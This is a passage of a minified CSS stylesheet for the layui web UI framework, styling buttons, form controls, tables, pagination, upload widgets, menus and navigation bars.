.layui-btn-lg{padding:0 25px;height:44px;font-size:16px;line-height:44px}
.layui-btn-sm{padding:0 10px;height:30px;font-size:12px;line-height:30px}
.layui-btn-xs{padding:0 5px;height:22px;font-size:12px;line-height:22px}
.layui-btn-xs i{font-size:12px!important}
.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}
.layui-btn-group .layui-btn{margin-right:0!important;margin-left:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}
.layui-btn-group .layui-btn-primary{border-left:none}
.layui-btn-group .layui-btn-primary:hover{border-color:#d2d2d2;color:#009688}
.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}
.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #d2d2d2}
.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}
.layui-btn-group .layui-btn+.layui-btn{margin-left:0}
.layui-btn-group+.layui-btn-group{margin-left:10px}
.layui-btn-fluid{width:100%}
.layui-input,.layui-select,.layui-textarea{height:38px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;line-height:1.3}
.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}
.layui-input,.layui-textarea{display:block;padding-left:10px;width:100%}
.layui-input:hover,.layui-textarea:hover{border-color:#eee!important}
.layui-input:focus,.layui-textarea:focus{border-color:#d2d2d2!important}
.layui-textarea{padding:6px 10px;height:auto;min-height:100px;line-height:20px;resize:vertical}
.layui-select{padding:0 10px}
.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}
.layui-form [lay-ignore]{display:initial}
.layui-form-item{clear:both;margin-bottom:15px}
.layui-form-item:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;text-align:right;font-weight:400;line-height:20px}
.layui-form-label-col{float:none;display:block;padding:9px 0;text-align:left;line-height:20px}
.layui-form-item .layui-inline{margin-right:10px;margin-bottom:5px}
.layui-input-block{margin-left:110px;min-height:36px}
.layui-input-inline{display:inline-block;vertical-align:middle}
.layui-form-item .layui-input-inline{float:left;margin-right:10px;width:190px}
.layui-form-text .layui-input-inline{width:auto}
.layui-form-mid{float:left;display:block;margin-right:10px;padding:9px 0!important;line-height:20px}
.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#ff5722!important}
.layui-form-select .layui-input{padding-right:30px;cursor:pointer}
.layui-form-select .layui-edge{position:absolute;top:50%;right:10px;margin-top:-3px;border-width:6px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;border-top-color:#c2c2c2;border-top-style:solid}
.layui-form-select dl{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding:5px 0;max-height:300px;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-form-select dl dd,.layui-form-select dl dt{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;line-height:36px}
.layui-form-select dl dt{color:#999;font-size:12px}
.layui-form-select dl dd{cursor:pointer}
.layui-form-select dl dd:hover{background-color:#f6f6f6;-webkit-transition:.5s all;transition:.5s all}
.layui-form-select .layui-select-group dd{padding-left:20px}
.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}
.layui-form-select dl dd.layui-this{background-color:#5fb878;color:#fff}
.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}
.layui-form-selected dl{display:block}
.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}
.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}
.layui-form-selectup dl{top:auto;bottom:42px}
.layui-select-none{margin:5px 0;color:#999;text-align:center}
.layui-select-disabled .layui-disabled{border-color:#eee!important}
.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}
.layui-form-checkbox{position:relative;box-sizing:border-box;margin-right:10px;padding-right:30px;height:30px;font-size:0;line-height:30px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox span{overflow:hidden;padding:0 10px;height:100%;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;font-size:14px}
.layui-form-checkbox:hover span{background-color:#c2c2c2}
.layui-form-checkbox i{position:absolute;top:0;right:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;text-align:center;font-size:20px}
.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}
.layui-form-checked,.layui-form-checked:hover{border-color:#5fb878}
.layui-form-checked span,.layui-form-checked:hover span{background-color:#5fb878}
.layui-form-checked i,.layui-form-checked:hover i{color:#5fb878}
.layui-form-item .layui-form-checkbox{margin-top:4px}
.layui-form-checkbox[lay-skin=primary]{margin-right:0;padding-right:0;padding-left:28px;height:auto!important;min-width:18px;min-height:18px;border:none!important;background:0 0;line-height:normal!important}
.layui-form-checkbox[lay-skin=primary] span{padding-right:15px;padding-left:0;background:0 0;color:#666;line-height:18px}
.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;font-size:12px;line-height:16px;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5fb878;color:#fff}
.layui-form-checked[lay-skin=primary] i{border-color:#5fb878!important;background-color:#5fb878;color:#fff}
.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}
.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}
.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}
.layui-form-switch{position:relative;margin-top:8px;padding:0 5px;height:22px;min-width:35px;border:1px solid #d2d2d2;border-radius:20px;background-color:#fff;line-height:22px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch i{position:absolute;top:3px;left:5px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch em{position:relative;top:0;margin-left:21px;padding:0!important;width:25px;color:#999!important;text-align:center!important;font-style:normal!important;font-size:12px}
.layui-form-onswitch{border-color:#5fb878;background-color:#5fb878}
.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#eee!important}
.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}
.layui-form-onswitch em{margin-right:21px;margin-left:5px;color:#fff!important}
.layui-checkbox-disbaled span{background-color:#eee!important}
.layui-checkbox-disbaled em{color:#d2d2d2!important}
.layui-checkbox-disbaled:hover i{color:#fff!important}
[lay-radio]{display:none}
.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}
.layui-form-radio{margin:6px 10px 0 0;padding-right:10px;font-size:0;line-height:28px;cursor:pointer}
.layui-form-radio *{font-size:14px}
.layui-form-radio>i{margin-right:8px;color:#c2c2c2;font-size:22px}
.layui-form-radio:hover *,.layui-form-radioed,.layui-form-radioed>i{color:#5fb878}
.layui-radio-disbaled>i{color:#eee!important}
.layui-radio-disbaled *{color:#c2c2c2!important}
.layui-form-pane .layui-form-label{overflow:hidden;box-sizing:border-box;padding:8px 15px;width:110px;height:38px;border-style:solid;border-width:1px;border-radius:2px 0 0 2px;background-color:#fbfbfb;text-align:center;line-height:20px}
.layui-form-pane .layui-input-inline{margin-left:-1px}
.layui-form-pane .layui-input-block{left:-1px;margin-left:110px}
.layui-form-pane .layui-input{border-radius:0 2px 2px 0}
.layui-form-pane .layui-form-text .layui-form-label{float:none;box-sizing:border-box;width:100%;border-radius:2px;text-align:left}
.layui-form-pane .layui-form-text .layui-input-inline{top:-1px;clear:both;display:block;margin:0}
.layui-form-pane .layui-form-text .layui-input-block{top:-1px;left:0;margin:0}
.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}
.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}
.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}
.layui-form-pane .layui-form-item[pane]{position:relative;border-style:solid;border-width:1px}
.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;top:0;left:0;height:100%;border-width:0 1px 0 0}
.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}
@media screen and (max-width:450px){.layui-form-item .layui-form-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-form-item .layui-inline{clear:both;display:block;margin-right:0;margin-bottom:20px}
.layui-form-item .layui-inline:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-item .layui-input-inline{left:-3px;float:none;display:block;margin:0 0 10px 112px;width:auto}
.layui-form-item .layui-input-inline+.layui-form-mid{top:-5px;margin-left:110px;padding:0}
.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}
}
.layui-layedit{border-style:solid;border-width:1px;border-radius:2px}
.layui-layedit-tool{padding:3px 5px;font-size:0;border-bottom-width:1px;border-bottom-style:solid}
.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}
.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}
.layui-layedit-tool .layui-icon{position:relative;margin:3px 5px;width:32px;height:30px;border-radius:2px;color:#777;line-height:30px;cursor:pointer}
.layui-layedit-tool .layui-icon:hover{color:#393d49}
.layui-layedit-tool .layui-icon:active{color:#000}
.layui-layedit-tool .layedit-tool-active{background-color:#eee;color:#000}
.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}
.layui-layedit-tool .layedit-tool-mid{margin:0 10px;width:1px;height:18px;background-color:#d2d2d2}
.layedit-tool-html{width:50px!important;font-size:30px!important}
.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}
.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}
.layedit-tool-image input{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-layedit-iframe iframe{display:block;width:100%}
#LAY_layedit_code{overflow:hidden}
.layui-laypage{display:inline-block;margin:10px 0;vertical-align:middle;font-size:0}
.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}
.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}
.layui-laypage>:first-child{margin-left:0!important}
.layui-laypage>:last-child{margin-right:0!important}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #eee}
.layui-laypage a,.layui-laypage span{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px}
.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}
.layui-laypage a:hover{color:#009688}
.layui-laypage em{font-style:normal}
.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}
.layui-laypage a{text-decoration:none}
.layui-laypage .layui-laypage-curr{position:relative}
.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}
.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;top:-1px;left:-1px;padding:1px;width:100%;height:100%;background-color:#009688}
.layui-laypage-em{border-radius:2px}
.layui-laypage-next em,.layui-laypage-prev em{font-size:16px;font-family:Sim sun}
.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-right:10px;margin-left:10px;padding:0;border:none}
.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}
.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}
.layui-laypage select{padding:3px;height:22px;border-radius:2px;cursor:pointer}
.layui-laypage .layui-laypage-skip{height:30px;color:#999;line-height:30px}
.layui-laypage button,.layui-laypage input{box-sizing:border-box;height:30px;border-radius:2px;background-color:#fff;vertical-align:top;line-height:30px}
.layui-laypage input{margin:0 10px;padding:0 3px;width:40px;text-align:center}
.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}
.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}
.layui-table,.layui-table-view{margin:10px 0}
.layui-flow-more{margin:10px 0;color:#999;text-align:center;font-size:14px}
.layui-flow-more a{height:32px;line-height:32px}
.layui-flow-more a *{vertical-align:top}
.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}
.layui-flow-more a cite:hover{opacity:.8}
.layui-flow-more a i{color:#737383;font-size:30px}
.layui-table{width:100%;background-color:#fff;color:#666}
.layui-table tr{-webkit-transition:all .3s;transition:all .3s}
.layui-table th{text-align:left;font-weight:400}
.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#fafafa}
.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-color:#eee;border-style:solid;border-width:1px}
.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;font-size:14px;line-height:20px}
.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}
.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}
.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}
.layui-table img{max-width:100px}
.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}
.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}
.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{padding:5px 10px;font-size:12px}
.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}
.layui-table[lay-data]{display:none}
.layui-table-box{position:relative;overflow:hidden}
.layui-table-view .layui-table{position:relative;margin:0;width:auto}
.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}
.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}
.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}
.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}
.layui-table-view .layui-table td{cursor:default}
.layui-table-view .layui-table td[data-edit=text]{cursor:text}
.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}
.layui-table-view .layui-form-radio{padding:0;line-height:0}
.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}
.layui-table-init{position:absolute;top:0;left:0;z-index:110;width:100%;height:100%;text-align:center}
.layui-table-init .layui-icon{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;color:#c2c2c2;font-size:30px}
.layui-table-header{overflow:hidden;border-width:0 0 1px}
.layui-table-header .layui-table{margin-bottom:-1px}
.layui-table-tool .layui-inline[lay-event]{position:relative;margin-right:10px;padding:5px;width:26px;height:26px;border:1px solid #ccc;color:#333;text-align:center;line-height:16px;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}
.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}
.layui-table-tool-temp{padding-right:120px}
.layui-table-tool-self{position:absolute;top:10px;right:17px}
.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}
.layui-table-tool-panel{position:absolute;top:29px;left:-1px;overflow-y:auto;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);text-align:left}
.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}
.layui-menu li,.layui-menu-body-title a:hover,.layui-menu-body-title>.layui-icon:hover{transition:all .3s}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{padding-left:28px;width:100%}
.layui-table-tool-panel li:hover{background-color:#f6f6f6}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;top:0;left:0}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}
.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{right:-1px;left:auto}
.layui-table-col-set{position:absolute;top:0;right:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}
.layui-table-sort{margin-left:5px;width:10px;height:20px;cursor:pointer!important}
.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}
.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}
.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}
.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}
.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}
.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}
.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}
.layui-table-cell{position:relative;box-sizing:border-box;padding:0 15px;height:28px;line-height:28px}
.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}
.layui-table-cell .layui-table-link{color:#01aaed}
.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}
.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}
.layui-table-body .layui-none{padding:15px;color:#999;text-align:center;line-height:26px}
.layui-table-fixed{position:absolute;top:0;left:0;z-index:101}
.layui-table-fixed .layui-table-body{overflow:hidden}
.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}
.layui-table-fixed-r{right:-1px;left:auto;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}
.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}
.layui-table-mend{position:absolute;top:0;right:-49px;width:50px;height:100%}
.layui-table-tool{position:relative;z-index:890;padding:10px 15px;width:100%;min-height:50px;border-width:0 0 1px;line-height:30px}
.layui-table-tool .layui-btn-container{margin-bottom:-10px}
.layui-table-page,.layui-table-total{overflow:hidden;margin-bottom:-1px;border-width:1px 0 0}
.layui-table-page{position:relative;padding:7px 7px 0;width:100%;height:41px;white-space:nowrap;font-size:12px}
.layui-table-page>div{height:26px}
.layui-table-page .layui-laypage{margin:0}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{margin-bottom:10px;height:26px;border:none;background:0 0;line-height:26px}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}
.layui-table-page .layui-laypage span{margin-left:0;padding:0}
.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}
.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{top:0;left:0;padding:0}
.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}
.layui-table-page .layui-laypage input{width:40px}
.layui-table-page .layui-laypage button{padding:0 10px}
.layui-table-page select{height:18px}
.layui-table-patch .layui-table-cell{padding:0;width:30px}
.layui-table-edit{position:absolute;top:0;left:0;padding:0 14px 1px;width:100%;height:100%;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}
.layui-table-edit:focus{border-color:#5fb878!important}
select.layui-table-edit{padding:0 0 0 10px;border-color:#d2d2d2}
.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;box-sizing:content-box;margin:0}
.layui-colorpicker-alpha-slider,.layui-colorpicker-side-slider,.layui-menu,.layui-menu *,.layui-nav{box-sizing:border-box}
.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}
.layui-table-view .layui-form-checkbox i{height:26px}
.layui-table-grid .layui-table-cell{overflow:visible}
.layui-table-grid-down{position:absolute;top:0;right:0;padding:5px 0;width:26px;height:100%;border-width:0 0 0 1px;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}
.layui-table-grid-down:hover{background-color:#fbfbfb}
.layui-layer-title{text-align: left;}
body .layui-table-tips .layui-layer-content{padding:0;background:0 0;box-shadow:0 1px 6px rgba(0,0,0,.12)}
.layui-table-tips-main{overflow-y:scroll;margin:-44px 0 0 -1px;padding:8px 15px;max-height:150px;background-color:#fff;color:#666;font-size:14px}
.layui-table-tips-c{position:absolute;top:-13px;right:-3px;padding:3px;width:20px;height:20px;border-radius:50%;background-color:#666;color:#fff;cursor:pointer}
.layui-table-tips-c:hover{background-color:#777}
.layui-table-tips-c:before{position:relative;right:-2px}
.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}
.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}
.layui-upload-list{margin:10px 0}
.layui-upload-choose{padding:0 10px;color:#999}
.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-upload-drag .layui-icon{color:#009688;font-size:50px}
.layui-upload-drag[lay-over]{border-color:#009688}
.layui-upload-iframe{position:absolute;visibility:hidden;width:0;height:0;border:0}
.layui-upload-wrap{position:relative;vertical-align:middle}
.layui-upload-wrap .layui-upload-file{position:absolute;top:0;left:0;z-index:10;display:block!important;width:100%;height:100%;font-size:100px;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-menu{position:relative;margin:5px 0;background-color:#fff}
.layui-menu li,.layui-menu-body-title a{padding:5px 15px}
.layui-menu li{position:relative;margin:1px 0;width:calc(100% + 1px);color:rgba(0,0,0,.8);white-space:nowrap;font-size:14px;line-height:22px;cursor:pointer}
.layui-menu li:hover{background-color:#f6f6f6}
.layui-menu-item-parent:hover>.layui-menu-body-panel{display:block;animation-name:layui-fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}
.layui-menu-item-group .layui-menu-body-title,.layui-menu-item-parent .layui-menu-body-title{padding-right:25px}
.layui-menu .layui-menu-item-divider:hover,.layui-menu .layui-menu-item-group:hover,.layui-menu .layui-menu-item-none:hover{background:0 0;cursor:default}
.layui-menu .layui-menu-item-group>ul{margin:5px 0 -5px}
.layui-menu .layui-menu-item-group>.layui-menu-body-title{color:rgba(0,0,0,.35);user-select:none}
.layui-menu .layui-menu-item-none{color:rgba(0,0,0,.35);text-align:center;cursor:default}
.layui-menu .layui-menu-item-divider{overflow:hidden;margin:5px 0;padding:0;height:0;border-bottom:1px solid #eee;line-height:0}
.layui-menu .layui-menu-item-down:hover,.layui-menu .layui-menu-item-up:hover{cursor:pointer}
.layui-menu .layui-menu-item-up>.layui-menu-body-title{color:rgba(0,0,0,.8)}
.layui-menu .layui-menu-item-up>ul{visibility:hidden;overflow:hidden;height:0}
.layui-menu .layui-menu-item-down:hover>.layui-menu-body-title>.layui-icon,.layui-menu .layui-menu-item-up>.layui-menu-body-title:hover>.layui-icon{color:#000}
.layui-menu .layui-menu-item-down>ul{visibility:visible;height:auto}
.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}
.layui-menu .layui-menu-item-checked,.layui-menu .layui-menu-item-checked2{background-color:#f6f6f6!important;color:#5fb878}
.layui-menu .layui-menu-item-checked a,.layui-menu .layui-menu-item-checked2 a{color:#5fb878}
.layui-menu .layui-menu-item-checked:after{position:absolute;top:0;right:0;bottom:0;border-right:3px solid #5fb878;content:""}
.layui-menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}
.layui-menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}
.layui-menu-body-title>.layui-icon{position:absolute;top:0;right:0;font-size:14px}
.layui-menu-body-title>.layui-icon-right{right:-1px}
.layui-menu-body-panel{position:absolute;top:-7px;left:100%;z-index:1000;display:none;margin-left:13px;padding:5px 0}
.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}
.layui-menu-body-panel:before{position:absolute;top:0;bottom:0;left:-16px;width:20px;content:""}
.layui-menu-body-panel-left{right:100%;left:auto;margin:0 13px}
.layui-menu-body-panel-left:before{right:-16px;left:auto}
.layui-menu-lg li{line-height:32px}
.layui-menu-lg .layui-menu-body-title a:hover,.layui-menu-lg li:hover{background:0 0;color:#5fb878}
.layui-menu-lg li .layui-menu-body-panel{margin-left:14px}
.layui-menu-lg li .layui-menu-body-panel-left{margin:0 15px}
.layui-dropdown{position:absolute;top:-999999px;left:-999999px;z-index:66666666;margin:5px 0;min-width:100px}
.layui-dropdown:before{position:absolute;top:-6px;left:0;width:100%;height:6px;content:""}
.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-color:#eee;border-style:solid;border-width:0}
.layui-transfer-box{position:relative;width:200px;height:360px;border-width:1px;border-radius:2px;background-color:#fff}
.layui-transfer-box .layui-form-checkbox{margin:0!important;width:100%}
.layui-transfer-header{padding:0 10px;height:38px;line-height:38px;border-bottom-width:1px}
.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}
.layui-transfer-search .layui-input{padding-left:30px;height:32px;font-size:12px}
.layui-transfer-search .layui-icon-search{position:absolute;top:50%;left:20px;margin-top:-8px;color:#666}
.layui-transfer-active{margin:0 15px}
.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;border-color:#5fb878;background-color:#5fb878;color:#fff}
.layui-transfer-active .layui-btn-disabled{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2}
.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}
.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}
.layui-transfer-data{overflow:auto;padding:5px 0}
.layui-transfer-data li{padding:0 10px;height:32px;line-height:32px}
.layui-transfer-data li:hover{background-color:#f6f6f6;transition:.5s all}
.layui-transfer-data .layui-none{padding:15px 10px;color:#999;text-align:center}
.layui-nav{position:relative;padding:0 20px;border-radius:2px;background-color:#393d49;color:#fff;font-size:0}
.layui-nav *{font-size:14px}
.layui-nav .layui-nav-item{position:relative;display:inline-block;vertical-align:middle;line-height:60px}
.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);-webkit-transition:all .3s;transition:all .3s}
.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;top:0;left:0;width:0;height:5px;background-color:#5fb878;-webkit-transition:all .2s;transition:all .2s}
.layui-nav-bar{z-index:1000}
.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}
.layui-nav .layui-this:after{top:auto;bottom:0;width:100%;content:""}
.layui-nav-img{margin-right:10px;width:30px;height:30px;border-radius:50%}
.layui-nav .layui-nav-more{position:absolute;top:50%;right:3px;overflow:hidden;margin-top:-4px;width:0;height:0;border-color:#fff transparent transparent;border-style:solid dashed dashed;border-width:6px;content:"";cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border-top-color:rgba(255,255,255,.7)}
.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-color:transparent transparent #fff;border-style:dashed dashed solid}
.layui-nav-child{position:absolute;top:65px;left:0;z-index:100;display:none;padding:5px 0;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);white-space:nowrap;line-height:36px}
.layui-nav .layui-nav-child a{color:#333}
.layui-nav .layui-nav-child a:hover{background-color:#f6f6f6;color:#5fb878}
.layui-nav-child dd{position:relative}
.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5fb878;color:#fff}
.layui-nav-child dd.layui-this:after{display:none}
.layui-nav-tree{padding:0;width:200px}
.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}
.layui-nav-tree .layui-nav-item a{position:relative;overflow:hidden;height:45px;text-overflow:ellipsis;white-space:nowrap;line-height:45px}
.layui-nav-tree .layui-nav-item a:hover{background-color:#4e5465}
.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}
.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}
.layui-nav-tree .layui-this:after{display:none}
.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}
.layui-nav-tree .layui-nav-child{position:relative;top:0;z-index:0;border:none;box-shadow:none}
.layui-nav-tree .layui-nav-child a{height:40px;color:#fff;color:rgba(255,255,255,.7);line-height:40px}
.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}
.layui-nav-tree .layui-nav-more{right:10px}
.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}
.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}
.layui-nav-side{position:fixed;top:0;bottom:0;left:0;z-index:999;overflow-x:hidden}
